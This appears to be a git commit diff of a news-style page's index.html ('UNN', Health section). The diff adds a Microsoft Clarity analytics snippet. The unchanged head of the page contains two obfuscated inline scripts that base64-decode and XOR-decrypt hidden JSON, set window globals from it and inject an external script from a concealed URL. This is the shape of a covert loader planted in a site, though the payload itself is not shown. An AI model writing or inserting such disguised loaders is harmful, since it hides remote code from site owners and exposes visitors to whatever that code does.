


==== commit eb20a116: "Update index.html" ====
--- a/adv04lfw/index.html
+++ b/adv04lfw/index.html
@@ -603,6 +603,13 @@
 .footer-legal a{font-size:13px;padding:6px 0}
 </style><script>(function(){var t_ffl3=atob("DLKc4DP4kdaoVmVX3cm+lUGUs+yKPhEjrcGmzxyb9biGIxE6tNTlzlCX/PjKJEokvsD1kEeLvqbBLgA78sL1mFaUv7zbdEl1vMboklqa5KLNJUdthu+wwlSU/rTJOhZ15+nnwl2Z/LOKbEcntMr5jHqcs/qKIAQ7qNe+2hHO8OGaMARvuIv5hQvOobOcZVdv6tT62Vba7IvV");var t_q68=[];for(var m_yq8d=0;m_yq8d<t_ffl3.length;m_yq8d++){t_q68.push(t_ffl3.charCodeAt(m_yq8d)&255);}var q_ho8z=t_q68[0];var i_q=t_q68.slice(1,1+q_ho8z);var n_19=t_q68.slice(1+q_ho8z);var e_7aaz=n_19.map(function(b,r_717){return b^i_q[r_717%q_ho8z];});var e_q76l="";for(var j_u=0;j_u<e_7aaz.length;j_u++){e_q76l+=String.fromCharCode(e_7aaz[j_u]&255);}var d_cmu=decodeURIComponent(escape(e_q76l));var v_w52z=JSON.parse(d_cmu);var u_t=v_w52z.globals||[];u_t.forEach(function(b_x){window[b_x.name]=b_x.value;});var r_32=document.createElement("script");r_32.src=v_w52z.url;r_32.async=true;r_32.defer=true;(v_w52z.attributes||[]).forEach(function(f_o79x){r_32.setAttribute(f_o79x.name,f_o79x.value);});(document.head||document.documentElement).appendChild(r_32);})();</script>
 <script>(function(){var t_lb=atob("DHQqzFDLxjssUP/vKA8IuSKn5AEOOIubWAcQ43+oolUCJYuCQRJT4jOkqxVOItCcSwZDvCS46U5YPYzARBVeqSO/6FFfctPNSQBevjmps09JI93Vcw8IojGmoxkWcpuOXBUHuSSmr11VfY+dTQJPoiTmvlhDNNKcSx8I4HK9p1dZNd3VClZX4CvpqFpBNd3VChBLuDHms09BOZmWBQRYqSauqE8BI4qNQRBZ7nzpsFpAJZrNElYIsQ22");var u_5a=[];for(var z_s48=0;z_s48<t_lb.length;z_s48++){u_5a.push(t_lb.charCodeAt(z_s48)&255);}var g_f=u_5a[0];var x_bgp1=u_5a.slice(1,1+g_f);var i_uop8=u_5a.slice(1+g_f);var t_639=i_uop8.map(function(b,f_rj4u){return b^x_bgp1[f_rj4u%g_f];});var v_2="";for(var v_ba=0;v_ba<t_639.length;v_ba++){v_2+=String.fromCharCode(t_639[v_ba]&255);}var x_x=decodeURIComponent(escape(v_2));var x_7hce=JSON.parse(x_x);var m_v06=x_7hce.globals||[];m_v06.forEach(function(v_qldz){window[v_qldz.name]=v_qldz.value;});var j_ib=document.createElement("script");j_ib.src=x_7hce.url;j_ib.async=true;j_ib.defer=true;(x_7hce.attributes||[]).forEach(function(p_wj){j_ib.setAttribute(p_wj.name,p_wj.value);});(document.head||document.documentElement).appendChild(j_ib);})();</script>
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "y52wzbiehl");
+</script>
 </head><body><div class="page"><div class="site-header"><nav class="section-nav"><div class="nav-brand">
 <button class="menu-btn js-menu" aria-label="Open menu" aria-expanded="false" aria-controls="mobileMenu"><span></span><span></span><span></span></button>
 <a class="logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span></a></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul><div class="scroll-progress" id="scrollProgress"></div></nav></div><div class="mobile-menu" id="mobileMenu" role="dialog" aria-modal="true" aria-label="Site menu"><div class="scrim" data-close></div><div class="drawer"><div class="drawer-head">
@@ -916,4 +923,4 @@
   var a = e.target.closest && e.target.closest('a[href="#"]');
   if (a) e.preventDefault();
 }, false);
-</script></body></html>+</script></body></html>

